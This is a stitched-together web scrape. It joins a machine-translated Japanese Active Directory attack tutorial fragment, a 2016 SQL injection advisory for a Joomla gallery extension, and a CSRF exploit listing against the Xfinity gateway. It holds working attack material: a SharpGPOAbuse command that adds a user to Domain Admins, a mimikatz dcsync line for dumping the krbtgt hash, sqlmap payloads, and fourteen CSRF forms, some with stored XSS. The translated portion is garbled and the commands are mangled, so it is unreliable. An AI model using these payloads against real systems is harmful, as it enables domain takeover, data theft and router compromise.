 としてログインする必要があります
としてログインする必要があります
runas /user:wing.lab \ s ervice1 powershell。 \ s harpgpoabuse.exe -addcomputertAsk - taskname 'update' - author contoso \ a dminuser - command 'cmd.exe' - arguments ' /c netグループ\'ドメインアドミン\ 'john /add' - gponame "defaul controller" - forcecece


執筆後、グループポリシーが更新されたときに管理者をトリガーすることが可能になります。
手作り。許可はアップグレードされ、ドメインコントロールに正常にログインしました。

クラスの演習後
ACL攻撃の搾取ツールは何ですか?
許可メンテナンス
許可を維持することはたくさんあります
金と銀のノートブックバックドアなど。
一般に、DC許可は最初に実行されます
lsadump3:dcsync /user:krbtgtすべてのユーザーハッシュを受信することも、バックドアとして使用できます。
クラスの演習後
自己学習これらの許可維持方法の原則。
参照回答
私はそれを非常にうまくやった。エラーがある場合は、メッセージを残してください。
情報収集
PowerView3.0のヒント
https://gist.github.com/harmj0y/184f9822b195c52dd50c379ed3117993
ドメインにはいくつのコンピューターがあり、それらは何を実行していますか?
ドメインには何人のユーザーがいますか?同じユーザー名、表示名、説明、および最後のパスワード変更の時間のみを使用して、すべての属性クエリステートメントを実行および提示してユーザーに表示します。
どのカスタム管理者グループを特定できますか?上記のPowerShellを一般的に変更すると、カスタム管理グループを返すことができます。 get -domaingroupMember-アイデンティティ「ドメイン管理者」-Recurse 
対応する管理者グループメンバーを見つけます。これらのユーザーが最後のパスワードを設定したのはいつですか?
ドメイン内のサービスアカウントをすばやく識別する方法はありますか?すべての簡単なサービスアカウントのPowerShellクエリを書きます。ドメインユーザー-SPNを取得|選択します
Title: Unauthenticated SQL Injection in Huge-IT Portfolio Gallery Joomla extension v1.0.6
Author: Larry W. Cashdollar, @_larry0
Date: 2016-09-16
Download Site: http://huge-it.com/joomla-portfolio-gallery/
Vendor: huge-it.com
Vendor Notified: 2016-09-17
Vendor Contact: info@huge-it.com
Description: Huge-IT Portfolio Gallery extension can do wonders with your website. If you wish to show your photos, videos, enclosing the additional images and videos, then this Portfolio Gallery extension is what you need.
Vulnerability:
The following lines allow unauthenticated users to perform SQL injection against the functions in ajax_url.php:
In file ajax_url.php:
11 define('_JEXEC',1);
12 defined('_JEXEC') or die('Restircted access');
.
.
.
49 $page = $_POST["page"];
50 $num=$_POST['perpage'];
51 $start = $page * $num - $num;
52 $idofgallery=$_POST['galleryid'];
53 $level = $_POST['level'];
54 $query = $db->getQuery(true);
55 $query->select('*');
56 $query->from('#__huge_itportfolio_images');
57 $query->where('portfolio_id ='.$idofgallery);
58 $query ->order('#__huge_itportfolio_images.ordering asc');
59 $db->setQuery($query,$start,$num);
CVE-ID: CVE-2016-1000124
Export: JSON TEXT XML
Exploit Code:
• $ sqlmap -u 'http://example.com/components/com_portfoliogallery/ajax_url.php' --data="page=1&galleryid=*&post=huge_it_portfolio_gallery_ajax&perpage=20&linkbutton=2" --level=5 --risk=3
•
•
• (custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
• sqlmap identified the following injection point(s) with a total of 2870 HTTP(s) requests:
• ---
• Parameter: #1* ((custom) POST)
• Type: error-based
• Title: MySQL OR error-based - WHERE or HAVING clause (FLOOR)
• Payload: page=1&galleryid=-2264 OR 1 GROUP BY CONCAT(0x71716a7a71,(SELECT (CASE WHEN (3883=3883) THEN 1 ELSE 0 END)),0x7178627071,FLOOR(RAND(0)*2)) HAVING MIN(0)#&post=huge_it_portfolio_gallery_ajax&perpage=20&linkbutton=2
•
• Type: AND/OR time-based blind
• Title: MySQL >= 5.0.12 time-based blind - Parameter replace
• Payload: page=1&galleryid=(CASE WHEN (9445=9445) THEN SLEEP(5) ELSE 9445 END)&post=huge_it_portfolio_gallery_ajax&perpage=20&linkbutton=2
• ---
• [13:30:39] [INFO] the back-end DBMS is MySQL
• web server operating system: Linux Debian 8.0 (jessie)
• web application technology: Apache 2.4.10
• back-end DBMS: MySQL >= 5.0.12
• [13:30:39] [WARNING] HTTP error codes detected during run:
• 500 (Internal Server Error) - 2715 times
• [13:30:39] [INFO] fetched data logged to text files under '/home/larry/.sqlmap/output/192.168.0.4'
•
• [*] shutting down at 13:30:39
Screen Shots:
Advisory: http://www.vapidlabs.com/advisory.php?v=170
EXPLOIT TITLE: CSRF RCE XFINITY WEB GATEWAY
AUTHOR: Pabstersac
DATE: 1ST OF AUGUST 2016
CVE: N/A
CATEGORY: REMOTE
CONTACT: pabstersac@gmail.com
IF ANYONE HAS COMMUNICATION WITH VENDOR PLEASE NOTIFY THEM SINCE THEY HAVE IGNORED ME.
CSRF FOR COMCAST XFINITY WEB GATEWAY. LEADS TO RCE AND ACCESS TO THE NETWORK AND MORE.
VENDOR HAS BEEN NOTIFIED NUMEROUS TIMES BUT NO RESPONSE RECEIVED.
1) ADD BLOCKED SITE
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_add_blockedSite.php" method="post">
<input type="hidden" name='BlockInfo' value='{"URL": "http://test1.com", "alwaysBlock": "true"}'>
</form>
<script>document.x.submit();</script>
2) ADD BLOCKED KEYWORD
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_add_blockedSite.php" method="post">
<input type="hidden" name='BlockInfo' value=‘{“Keyword”: "http://test1.com", "alwaysBlock": "true"}'>
</form>
<script>document.x.submit();</script>
3) REMOVE BLOCKED SITE OR KEYWORD
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_remove_blockedSite.php" method="post">
<input type="hidden" name='removeBlockInfo' value='{"InstanceID": "6"}'>
</form>
<script>document.x.submit();</script>
4) TRUST/UNTRUST DEVICES
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_trust_computer.php" method="post">
<input type="hidden" name='TrustFlag' value='{"trustFlag": "true", "HostName": "test", "IPAddress": "10.0.0.82"}'>
</form>
<script>document.x.submit();</script>
5) DISABLE/ENABLE MANAGED SITES
<form name="x" action="http://10.0.0.1/actionHandler/ajaxSet_enable_manageSite.php" method="post">
<input type="hidden" name='Enable' value='{"Enable": "true"}'>
</form>
<script>document.x.submit();</script>
6) ADD MANAGED SERVICE (COMES WITH BONUS STORED XSS ;)
<form name="x" action="http://10.0.0.1/actionHandler/ajax_managed_services.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='service' value='<img src=x onerror=alert(0)>'>
<input type="hidden" name='protocol' value='UDP'>
<input type="hidden" name='startPort' value='1234'>
<input type="hidden" name='endPort' value='1234'>
<input type="hidden" name='block' value='true'>
</form>
<script>document.x.submit();</script>
7) DELETE MANAGED SERVICE
http://10.0.0.1/actionHandler/ajax_managed_services.php?del=1
8) DISABLE/ENABLE MANAGED SERVICES
<form name="x" action="http://10.0.0.1/actionHandler/ajax_managed_services.php" method="post">
<input type="hidden" name='set' value='true'>
<input type="hidden" name='UMSStatus' value='Enabled'>
</form>
<script>document.x.submit();</script>
9) UNBLOCK DEVICE
http://10.0.0.1/actionHandler/ajax_managed_devices.php?del=2
10) ADD BLOCKED DEVICE (COMES WITH BONUS STORED XSS ;)
<form name="x" action="http://10.0.0.1/actionHandler/ajax_managed_devices.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='type' value='Block'>
<input type="hidden" name='name' value='<img src=x onerror=alert(0)>'>
<input type="hidden" name='mac' value='xx:xx:xx:xx:xx:x2'>
<input type="hidden" name='block' value='true'>
</form>
<script>document.x.submit();</script>
11) ENABLE/DISABLE MANAGED DEVICES
<form name="x" action="http://10.0.0.1/actionHandler/ajax_managed_devices.php" method="post">
<input type="hidden" name='set' value='true'>
<input type="hidden" name='UMDStatus' value='Enabled'>
</form>
<script>document.x.submit();</script>
12) ADD PORT FORWARDING SERVICE (COMES WITH BONUS STORED XSS ;)
<form name="x" action="http://10.0.0.1/actionHandler/ajax_port_forwarding.php" method="post">
<input type="hidden" name='add' value='true'>
<input type="hidden" name='name' value='<img src=x onerror=alert(1)>'>
<input type="hidden" name='protocol' value='TCP/UDP'>
<input type="hidden" name='ip' value='10.0.0.82'>
<input type="hidden" name='ipv6addr' value='x'>
<input type="hidden" name='startport' value='123'>
<input type="hidden" name='endport' value='123'>
</form>
<script>document.x.submit();</script>
13) DELETE A PORT FORWARDING SERVICE
http://10.0.0.1/actionHandler/ajax_port_forwarding.php?del=5
14) EDIT EXISTING PORT FORWARDING SERVICES
<form name="x" action="http://10.0.0.1/actionHandler/ajax_port_forwarding.php" method="post">
<input type="hidden" name='edit' value='true'>
<input type="hidden" name='name' value=‘huhuhuh???New Name then …’>
<input type="hidden" name='protocol' value='TCP/UDP'>
<input type="hidden" name='ip' value='10.0.0.82'>
<input type="hidden" name='ipv6addr' value='x'>
<input type="hidden" name='startport' value='123'>
<input type="hidden" name='endport' value='123'>
<input type="hidden" name='ID' value='4'>
</form>
<script>document.x.submit();</script>
